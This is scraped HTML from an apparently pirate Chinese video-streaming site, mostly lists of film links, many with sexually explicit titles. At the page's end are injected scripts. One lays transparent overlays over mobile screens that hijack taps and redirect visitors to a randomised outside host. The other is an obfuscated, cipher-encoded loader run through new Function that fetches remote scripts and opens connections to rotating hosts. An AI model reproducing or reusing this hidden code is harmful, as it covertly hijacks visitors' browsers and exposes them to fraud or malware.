target="_blank">喵绅hcmoic士</a><a class="text_muted" href="/top/info-9679.html" target="_blank">喵绅HCMOICA漫</a><a class="text_muted" href="/top/info-9678.html" target="_blank">面包网</a><a class="text_muted" href="/top/info-9677.html" target="_blank">缅北原始雨林</a><a class="text_muted" href="/top/info-9676.html" target="_blank">缅北二十九分钟视频在哪里有</a><a class="text_muted" href="/top/info-9675.html" target="_blank">免费做运动扑克视频网站大全</a><a class="text_muted" href="/top/info-9674.html" target="_blank">免费中国最大但人文艺术</a><a class="text_muted" href="/top/info-9673.html" target="_blank">免费中国帅气体育生GARY在线</a><a class="text_muted" href="/top/info-9672.html" target="_blank">免费中国帅气体育生GARY网址</a><a class="text_muted" href="/top/info-9671.html" target="_blank">免费中国帅气体育生GARY</a><a class="text_muted" href="/top/info-9670.html" target="_blank">免费中国大但人文艺术</a><a class="text_muted" href="/top/info-9669.html" target="_blank">免费真人直播观看</a><a class="text_muted" href="/top/info-9668.html" target="_blank">免费午夜电影</a><a class="text_muted" href="/top/info-9667.html" target="_blank">免费天美传媒剧国产</a><a class="text_muted" href="/top/info-9666.html" target="_blank">免费三级电影</a><a class="text_muted" href="/top/info-9665.html" target="_blank">免费日韩中文字幕高清电影</a><a class="text_muted" href="/top/info-9664.html" target="_blank">免费扑克又疼又叫长视频</a></p></div></div></div></div><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel_hd"><div class="myui-panel__head clearfix"><h3 class="title">相关影片</h3></div></div><div class="myui-panel-box clearfix"><div class="myui-panel_bd clearfix"><p><a class="text_muted" href="/top/info-1013.html" target="_blank">爱的旅馆</a><a class="text_muted" href="/top/info-1012.html" target="_blank">爱的罗曼史完整版在线观看</a><a class="text_muted" href="/top/info-1011.html" target="_blank">爱的流刑地</a><a class="text_muted" href="/top/info-1010.html" target="_blank">爱的浪潮</a><a class="text_muted" href="/top/info-1009.html" target="_blank">爱的勘探法电视剧免费观看</a><a class="text_muted" href="/top/info-1008.html" target="_blank">爱的精灵在线观看</a><a class="text_muted" href="/top/info-1007.html" target="_blank">爱的精灵电影</a><a class="text_muted" href="/top/info-1006.html" target="_blank">爱的精灵</a><a class="text_muted" href="/top/info-1005.html" target="_blank">爱的交换</a><a class="text_muted" href="/top/info-1004.html" target="_blank">爱的健身房</a><a class="text_muted" href="/top/info-1003.html" target="_blank">爱的激荡</a><a class="text_muted" href="/top/info-1002.html" target="_blank">爱的成人式 电影</a><a class="text_muted" href="/top/info-1001.html" target="_blank">爱的被告</a><a class="text_muted" href="/top/info-1000.html" target="_blank">爱吃播客</a><a class="text_muted" href="/top/info-999.html" target="_blank">爱播影院</a><a class="text_muted" href="/top/info-998.html" target="_blank">艾曼纽2</a><a class="text_muted" href="/top/info-997.html" target="_blank">艾玛夫人</a><a class="text_muted" href="/top/info-996.html" target="_blank">埃罗芒阿老师</a><a class="text_muted" href="/top/info-995.html" target="_blank">埃及艳后 电影</a><a class="text_muted" href="/top/info-994.html" target="_blank">埃及猫舞蹈黄</a><a class="text_muted" href="/top/info-993.html" target="_blank">哀乐中年</a><a class="text_muted" href="/top/info-992.html" target="_blank">哎吔女朋友</a><a class="text_muted" href="/top/info-991.html" target="_blank">哎呀女朋友</a><a class="text_muted" href="/top/info-990.html" target="_blank">哎呀好身材</a><a class="text_muted" href="/top/info-989.html" target="_blank">哎呀哎呀在线观看视频高清国语</a><a class="text_muted" href="/top/info-988.html" target="_blank">哎呀哎呀视频在线观看</a><a class="text_muted" href="/top/info-987.html" target="_blank">啊用点力对就是那里视频</a><a class="text_muted" href="/top/info-986.html" target="_blank">啊用点力对就是那里快</a><a class="text_muted" href="/top/info-985.html" target="_blank">啊我们换个地方做轻一点文章</a><a class="text_muted" href="/top/info-984.html" target="_blank">啊灬啊灬别停灬用力穿越古代农村</a><a class="text_muted" href="/top/info-983.html" target="_blank">啊灬啊灬啊灬快日出水了的话</a><a class="text_muted" href="/top/info-982.html" target="_blank">啊灬啊灬啊灬快灬深用力</a><a class="text_muted" href="/top/info-981.html" target="_blank">啊灬啊灬啊灬快灬喷水了</a><a class="text_muted" href="/top/info-980.html" target="_blank">啊灬啊灬啊灬快灬高潮了听书</a><a class="text_muted" href="/top/info-979.html" target="_blank">啊灬啊灬啊灬快灬高潮了女</a><a class="text_muted" href="/top/info-978.html" target="_blank">啊哈哈啊哈真棒啊大叔在线观看</a><a class="text_muted" href="/top/info-977.html" target="_blank">啊肥阿</a><a class="text_muted" href="/top/info-976.html" target="_blank">啊宝宝好会夹啊高黎</a><a class="text_muted" href="/top/info-975.html" target="_blank">啊宝宝的腰好会扭再叫大点啊哈</a><a class="text_muted" href="/top/info-974.html" target="_blank">啊宝宝的扇贝真会夹C视频</a><a class="text_muted" href="/top/info-973.html" target="_blank">锕锵锵锵锵锵锵锵好痛在线观看</a><a class="text_muted" href="/top/info-972.html" target="_blank">阿拉伯的劳伦斯</a><a class="text_muted" href="/top/info-971.html" target="_blank">阿娇被躁120分钟视频</a><a class="text_muted" href="/top/info-970.html" target="_blank">阿娇被实干20分钟视频</a><a class="text_muted" href="/top/info-969.html" target="_blank">阿宾正传</a><a class="text_muted" href="/top/info-968.html" target="_blank">阿宾与房东太太</a><a class="text_muted" href="/top/info-967.html" target="_blank">阿宾游记</a><a class="text_muted" href="/top/info-966.html" target="_blank">阿宾全集</a><a class="text_muted" href="/top/info-965.html" target="_blank">阿宾第一章房东太真人视频</a><a class="text_muted" href="/top/info-964.html" target="_blank">阿宾传</a></p></div></div></div></div><div class="col-md-wide-3 col-xs-1 myui-sidebar hidden-sm hidden-xs"><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel_hd"><div class="myui-panel__head clearfix"><h3 class="title">相关视频网站</h3></div><ul class="myui-newslist__text clearfix"><li class="col-md-2 col-sm-2 col-xs-1"><span class="part_nums part_num13">1、</span><a rel="nofollow" href="https://www.baidu.com/s?wd=咪咕影院">咪咕影院</a></li><li class="col-md-2 col-sm-2 col-xs-1"><span class="part_nums part_num13">2、</span><a rel="nofollow" href="https://www.baidu.com/s?wd=西瓜影音">西瓜影音</a></li><li class="col-md-2 col-sm-2 col-xs-1"><span class="part_nums part_num13">3、</span><a rel="nofollow" href="https://www.baidu.com/s?wd=猪泡泡影院">猪泡泡影院</a></li><li class="col-md-2 col-sm-2 col-xs-1"><span class="part_nums part_num13">4、</span><a rel="nofollow" href="https://www.baidu.com/s?wd=星辰影院">星辰影院</a></li><li class="col-md-2 col-sm-2 col-xs-1"><span class="part_nums part_num13">5、</span><a rel="nofollow" href="https://www.baidu.com/s?wd=久久影院">久久影院</a></li><li class="col-md-2 col-sm-2 col-xs-1"><span class="part_nums part_num13">6、</span><a rel="nofollow" href="https://www.baidu.com/s?wd=16影视">16影视</a></li><li class="col-md-2 col-sm-2 col-xs-1"><span class="part_nums part_num13">7、</span><a rel="nofollow" href="https://www.baidu.com/s?wd=影视大全">影视大全</a></li><li class="col-md-2 col-sm-2 col-xs-1"><span class="part_nums part_num13">8、</span><a rel="nofollow" href="https://www.baidu.com/s?wd=人人影视">人人影视</a></li><li class="col-md-2 col-sm-2 col-xs-1"><span class="part_nums part_num13">9、</span><a rel="nofollow" href="https://www.baidu.com/s?wd=皮皮高清影视">皮皮高清影视</a></li><li class="col-md-2 col-sm-2 col-xs-1"><span class="part_nums part_num13">10、</span><a rel="nofollow" href="https://www.baidu.com/s?wd=2345影视大全">2345影视大全</a></li></ul></div><div class="myui-panel-box clearfix"><div class="myui-panel_hd"><div class="myui-panel__head clearfix"><h3 class="title">今日热播榜</h3></div></div><div class="myui-panel_bd"><ul class="myui-vodlist__media active col-pd clearfix"><li><div class="thumb"><a rel="nofollow" class="myui-vodlist__thumb img-xs-70" style="background: url(https://pic.monidai.com/img/202012111724382416672s.jpg);" href="/c2d/28353.html" title="斗罗大陆" data-original="https://pic.monidai.com/img/202012111724382416672s.jpg"></a></div><div class="detail detail-side"><h6 class="title"><a href="/c2d/28353.html"><i class="fa fa-angle-right text-muted pull-right"></i>斗罗大陆</a></h6><p class="font-12"><span class="text-muted">状态：</span>更新至266集</p><p class="font-12"><span class="text-muted">类型：</span>动漫&nbsp;&nbsp;<span class="text-muted">地区：</span>大陆</p><p class="font-12"><span class="text-muted">年份：</span>2018</p></div></li></ul><ul class="myui-vodlist__text col-pd clearfix"><li><a href="/c2d/96104.html" title="高压监狱"><span class="pull-right text-muted hidden-md" style="color: ;">伦理</span><span class="badge badge-radius badge-first">2</span>高压监狱</a></li><li><a href="/c2d/92218.html" title="出轨的女人2"><span class="pull-right text-muted hidden-md" style="color: ;">正片</span><span class="badge badge-radius badge-second">3</span>出轨的女人2</a></li><li><a href="/c2d/92654.html" title="鬼父2 上巻"><span class="pull-right text-muted hidden-md" style="color: ;">正片</span><span class="badge badge-radius badge-third">4</span>鬼父2 上巻 </a></li><li><a href="/c2d/90397.html" title="我父亲的女保姆是我的首选"><span class="pull-right text-muted hidden-md" style="color: ;">HD</span><span class="badge badge-radius">5</span>我父亲的女保姆是我的首选</a></li><li><a href="/c2d/93478.html" title="课中坏事"><span class="pull-right text-muted hidden-md" style="color: ;">HD中字</span><span class="badge badge-radius">6</span>课中坏事</a></li><li><a href="/c2d/90479.html" title="和继母小林寺的爱爱"><span class="pull-right text-muted hidden-md" style="color: ;">HD</span><span class="badge badge-radius">7</span>和继母小林寺的爱爱</a></li><li><a href="/c2d/92337.html" title="暴风欲女"><span class="pull-right text-muted hidden-md" style="color: ;">正片</span><span class="badge badge-radius">8</span>暴风欲女</a></li><li><a href="/c2d/90510.html" title="和丈夫同事们的性事"><span class="pull-right text-muted hidden-md" style="color: ;">HD</span><span class="badge badge-radius">9</span>和丈夫同事们的性事</a></li><li><a href="/c2d/89777.html" title="女老师3"><span class="pull-right text-muted hidden-md" style="color: ;">正片</span><span class="badge badge-radius">10</span>女老师3</a></li><li><a href="/c2d/92515.html" title="AV明星绑架案事件"><span class="pull-right text-muted hidden-md" style="color: ;">正片</span><span class="badge badge-radius">11</span>AV明星绑架案事件</a></li><li><a href="/c2d/24427.html" title="长津湖之水门桥"><span class="pull-right text-muted hidden-md" style="color: ;">更新HD中字</span><span class="badge badge-radius">12</span>长津湖之水门桥</a></li><li><a href="/c2d/93126.html" title="魔女玛塔"><span class="pull-right text-muted hidden-md" style="color: ;">正片</span><span class="badge badge-radius">13</span>魔女玛塔</a></li><li><a href="/c2d/88360.html" title="新员工"><span class="pull-right text-muted hidden-md" style="color: ;">正片</span><span class="badge badge-radius">14</span>新员工</a></li><li><a href="/c2d/92589.html" title="丹麦男孩"><span class="pull-right text-muted hidden-md" style="color: ;">正片</span><span class="badge badge-radius">15</span>丹麦男孩</a></li><li><a href="/c2d/90371.html" title="女员工：2对2性爱"><span class="pull-right text-muted hidden-md" style="color: ;">HD</span><span class="badge badge-radius">16</span>女员工：2对2性爱</a></li><li><a href="/c2d/90341.html" title="出租车身体交易"><span class="pull-right text-muted hidden-md" style="color: ;">HD</span><span class="badge badge-radius">17</span>出租车身体交易</a></li><li><a href="/c2d/90396.html" title="火热的妻子"><span class="pull-right text-muted hidden-md" style="color: ;">HD</span><span class="badge badge-radius">18</span>火热的妻子</a></li><li><a href="/c2d/89004.html" title="甜蜜的性爱"><span class="pull-right text-muted hidden-md" style="color: ;">正片</span><span class="badge badge-radius">19</span>甜蜜的性爱</a></li><li><a href="/c2d/92569.html" title="鬼父2 下巻"><span class="pull-right text-muted hidden-md" style="color: ;">正片</span><span class="badge badge-radius">20</span>鬼父2 下巻 </a></li></ul></div><div class="myui-panel_hd"><div class="myui-panel__head clearfix"><h3 class="title">相关搜索</h3></div><div class="myui-panel_bd clearfix"><ul class="myui-newslist__text clearfix"><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=阿虎小说原著叫什么" target="_blank" rel="nofollow">阿虎小说原著叫什么</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=阿虎什么时候播" target="_blank" rel="nofollow">阿虎什么时候播</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=阿虎原著小说" target="_blank" rel="nofollow">阿虎原著小说</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=阿虎百度百科" target="_blank" rel="nofollow">阿虎百度百科</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=阿虎预告片" target="_blank" rel="nofollow">阿虎预告片</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=阿虎定档" target="_blank" rel="nofollow">阿虎定档</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=阿虎国产电视剧" target="_blank" rel="nofollow">阿虎国产电视剧</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=阿虎演员表" target="_blank" rel="nofollow">阿虎演员表</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=阿虎评价" target="_blank" rel="nofollow">阿虎评价</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=阿虎大结局" target="_blank" rel="nofollow">阿虎大结局</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=阿虎多少集" target="_blank" rel="nofollow">阿虎多少集</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=阿虎剧情" target="_blank" rel="nofollow">阿虎剧情</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=阿虎是小说改编吗" target="_blank" rel="nofollow">阿虎是小说改编吗</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=阿虎啥时候上映" target="_blank" rel="nofollow">阿虎啥时候上映</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=阿虎剧情分集介绍" target="_blank" rel="nofollow">阿虎剧情分集介绍</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=阿虎在哪个台播出" target="_blank" rel="nofollow">阿虎在哪个台播出</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=国产电视剧阿虎说的是什么" target="_blank" rel="nofollow">国产电视剧阿虎说的是什么</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=阿虎图片" target="_blank" rel="nofollow">阿虎图片</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=阿虎更新时间" target="_blank" rel="nofollow">阿虎更新时间</a></li><li class="col-md-2 col-sm-2 col-xs-1"><a class="text_muted" href="https://www.baidu.com/s?wd=阿虎小说全文免费阅读" target="_blank" rel="nofollow">阿虎小说全文免费阅读</a></li></ul></div></div></div></div></div></div></div><span class="mac_hits hits hide" data-mid="1" data-id="7626" data-type="hits"></span><span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="/c2p/7626-1-1.html" data-sid="0" data-nid="0"></span><p style="text-align:center">智行影院为您提供<strong>《阿虎》</strong>的演员、导演、剧情简介、影片详情、常见问题、在线播放、下载地址等相关信息,为您观看<strong>阿虎</strong>提供最有价值的影音参考!</p><p style="text-align:center"><strong>本文链接：</strong>如果喜欢这部影片《阿虎》 在线观看,转载:<a href="/c2d/7626.html" target="_blank" title="阿虎在线观看">http://www.car2go.cn/c2d/7626.html</a>请保留本文链接。</p><div class="myui-foot clearfix"><div class="container min"><div class="row"><div class="col-pd text-center masked"><p class="hidden-xs"><b>合作伙伴：</b><a href="https://www.1905.com/" title="1905电影网" target="_blank" rel='nofollow'>1905电影网</a><span class="split-line"></span><a href="http://wap.hqbl.com.cn/dianshiju/" title="电视剧" target="_blank">电视剧</a><span class="split-line"></span><a href="http://wap.hqbl.com.cn/dianying/" title="电影" target="_blank">电影</a><span class="split-line"></span><a href="https://www.cctv.com/" title="央视网" target="_blank" rel='nofollow'>央视网</a><span class="split-line"></span><a href="/" title="智行影院" target="_blank">智行影院</a><span class="split-line"></span><a href="http://wap.hqbl.com.cn/dongman/" title="动漫" target="_blank">动漫</a><span class="split-line"></span><a href="http://wap.hqbl.com.cn/zongyi/" title="综艺" target="_blank">综艺</a><span class="split-line"></span><a href="https://v.qq.com/" title="腾讯视频" target="_blank" rel='nofollow'>腾讯视频</a><span class="split-line"></span><a href="http://wap.hqbl.com.cn/weidianying/" title="微电影" target="_blank">微电影</a><span class="split-line"></span><a href="http://wap.hqbl.com.cn/mingxing/" title="明星介绍" target="_blank">明星介绍</a><span class="split-line"></span><a href="https://www.iqiyi.com/zongyi/" title="综艺节目大全" target="_blank" rel='nofollow'>综艺节目大全</a><span class="split-line"></span><a href="http://wap.hqbl.com.cn/story/" title="影视剧情" target="_blank">影视剧情</a><span class="split-line"></span><a href="http://wap.hqbl.com.cn/rolelist/" title="角色大全" target="_blank">角色大全</a></p><p><a href='/' rel='nofollow'>智行影院</a>只提供WEB页面服务，本站不存储、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</p><p class="hidden-xs"><a rel="nofollow" target="_blank" href="/rss/index.xml" title="RSS订阅">RSS订阅</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="/rss/baidu.xml" title="百度SiteMap">百度蜘蛛</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="/rss/google.xml" title="谷歌SiteMap">谷歌地图</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="/rss/bing.xml" title="必应SiteMap">必应地图</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="/rss/so.xml" title="360SiteMap">360地图</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="/rss/sogou.xml" title="搜狗SiteMap">搜狗地图</a><span class="split-line"></span><a rel="nofollow" target="_blank" href="/rss/sm.xml" title="神马SiteMap">神马地图</a></p><p class="margin-0">Copyright©2020 智行影院 </p><div class="myui-foot_img hidden-xs"><ul><a target="_blank" href="http://www.12389.gov.cn/index.html" rel="nofollow"><img src="/template/reying/images/safe_1.png" alt="网络报警"></a><a target="_blank" href="http://www.beian.miit.gov.cn/" rel="nofollow"><img src="/template/reying/images/safe_2.png" alt="网站备案"></a><a target="_blank" href="http://www.12377.cn/" rel="nofollow"><img src="/template/reying/images/safe_3.png" alt="举报中心"></a><a target="_blank" href="https://ca.360.cn/" rel="nofollow"><img src="/template/reying/images/safe_4.png" alt="360认证"></a></ul></div></div></div></div></div><div class="myui-msg__form ajax_login" style="display: none; width: 290px; padding: 50px 30px 20px; margin: 0; box-shadow: none;"><div class="myui-panel clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_bd"><div class="myui-msg__head text-center"><p>登录账号</p></div><form class="mac_login_form"><p><input type="text" class="form-control" name="user_name" placeholder="手机/登录账号"></p><p><input type="password" class="form-control" name="user_pwd" placeholder="登录密码"></p><p><a href="javascript:;" class="btn btn-block btn-primary login_form_submit">登录</a></p><p><a class="pull-right" href="/user/reg.html">注册</a><a href="/user/findpass.html">忘记密码</a></p></form></div></div></div></div><ul class="myui-extra clearfix"><li><a rel="nofollow" class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a></li></ul><script type="text/javascript">MyTheme.Images.Qrcode.Init();MyTheme.Link.Short();MyTheme.Other.Skin();MyTheme.Other.Share();</script><div class="hide"></div><style> .masked p{ display: block;  background-image: -webkit-linear-gradient(left, #3498db, #f47920 10%, #d71345 20%, #f7acbc 30%, #ffd400 40%, #3498db 50%, #f47920 60%, #d71345 70%, #f7acbc 80%, #ffd400 90%, #3498db); color: transparent;  -webkit-text-fill-color: transparent; -webkit-background-clip: text;  background-size: 200% 100%;   animation: masked-animation 4s infinite linear; } @keyframes masked-animation { 0% { background-position: 0 0;  } 100% { background-position: -100% 0; } }</style><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="hsjtxvdu_b" style="'+style+'"></div>');var a=document.getElementsByClassName("hsjtxvdu_b");a[i].addEventListener("touchend",function(){var hsjtxvdu_n="https://"+Date.parse(new Date())+"7001mc.r0l7cp.com"+":8003/cc/7001?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=hsjtxvdu_n}else{window.location.href=hsjtxvdu_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`nUfOxqrNAll7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 hLCFRXf_M6LMDL8hLCFRXf_M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67chLCFRXf_M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67chLCFRXf_M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvhLCFRXf_M6LMSS880a[hLCFRXf_M6LMSS8}!Xd5 hLCFRXf_M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"100}^(m50q1(Jm(O^"%"g{00s/((/100}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28hLCFRXf_M^PYqLY[D62fODmqO(dF6O2mh5Y78hLCFRXf_M^PhLCFRXf_M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67chLCFRXf_M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"100}^(m50q1(Jm(O^"%"g{00s/f/100}j(8}v28hLCFRXf_"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"hLCFRXf_MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"D^mnR@JJhm(O^"="D^mJpR00}m(O^"="D^mJpR00}m(O^"="D^mDFo}O^m(O^"="D^mDFo}O^m(O^"="D^mnR@JJhm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//d7(0}0d){@71@Y@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qs"%"/100}"a! (mO2OJY287_2(F6O2cYa[hLCFRXf_M6LMDL8hLCFRXf_M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"hLCFRXf_MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"100}^pm40sKQ0m(O^"%"g{00s\/L(/100}j28hLCFRXf_"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><div style='display: none !important;'>!function(){function a(a){var 